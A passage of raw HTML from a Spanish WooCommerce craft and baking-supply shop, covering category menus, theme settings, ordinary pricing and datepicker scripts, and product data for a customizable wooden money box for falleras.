<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="7206" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos personalizados","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fallas","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/fallas\/"}},{"@type":"ListItem","position":4,"item":{"name":"Regalos para falleras","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/fallas\/regalos-para-falleras\/"}},{"@type":"ListItem","position":5,"item":{"name":"Hucha de madera Fallera Xiqueta meua. Personalizable","@id":"https:\/\/elbauldeluca.com\/product\/hucha-de-madera-fallera-xiqueta-meua-personalizable\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elbauldeluca.com\/product\/hucha-de-madera-fallera-xiqueta-meua-personalizable\/#product","name":"Hucha de madera Fallera Xiqueta meua. Personalizable","url":"https:\/\/elbauldeluca.com\/product\/hucha-de-madera-fallera-xiqueta-meua-personalizable\/","description":"Hucha de madera Fallera Xiqueta meua. Personalizable\r\nHucha de madera Fallera Xiqueta meua. Personalizable\r\n\r\nLa hucha de madera\u00a0 Fallera Xiqueta Meua es un regalo ideal para una Fallera Mayor o una Fallera en su a\u00f1o de reinado.\r\n\r\nY porqu\u00e9 no, para empezar a ahorrar para ese vestido so\u00f1ado, unas manteletas nuevas, las peinetas que tanto nos gustan, o el aderezo que vemos cada semana en el espacarate\r\n\r\nLos gastos son muchos y est\u00e1 ser\u00e1 una bonita manera de ahorrar.\r\n\r\nUn producto con un dise\u00f1o muy vistoso, totalmente personalizable adem\u00e1s de exclusivo. Porque cada fallera viste a su gusto y nos encanta cumplir vuestros deseos!\r\n\r\nPuedes elegir, de la fallera:\r\n\r\n \tMetal del aderezo y peinetas\r\n \tColor de pelo\r\n \tColor de ojos\r\n \tEl Color del vestido\r\n\r\nIdeas para el texto:\r\n\r\n \tNombre de la fallera\r\n \tA\u00f1o y Cargo\r\n \tNombre de la falla\r\n \t\u00a0Prop\u00f3sito del ahorro\r\n\r\nFondo (a elegir):\r\n\r\n \tEstampado tipo tela de fallera, con elecci\u00f3n del tono del fondo.\r\n \tColor liso\r\n \tLunares o rayas.\r\n\r\nTama\u00f1o: 15x15 x5 cm\r\n\r\nMaterial:\u00a0 Marco de madera blanca con cristal\r\n\r\nEl Plazo de entrega es de entre 5 y 7 d\u00edas, dependiendo de la demanda y el env\u00edo.\r\n\r\nEste dise\u00f1o es una creaci\u00f3n original de El Ba\u00fal de Luca y est\u00e1 protegidas en exclusiva por derechos de propiedad intelectual registrados.\r\n\r\nAgradecimientos:\r\n\r\nDise\u00f1o Fallera: Noe Pellicer (MilkandPineapple)\r\n\r\nFotos: Alba Lama\r\n\r\n&amp;nbsp;","image":"https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg","sku":7206,"offers":[{"@type":"AggregateOffer","lowPrice":"13.95","highPrice":"15.50","offerCount":5,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/elbauldeluca.com\/product\/hucha-de-madera-fallera-xiqueta-meua-personalizable\/","seller":{"@type":"Organization","name":"Baul de Luca","url":"https:\/\/elbauldeluca.com"},"priceCurrency":"EUR"}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
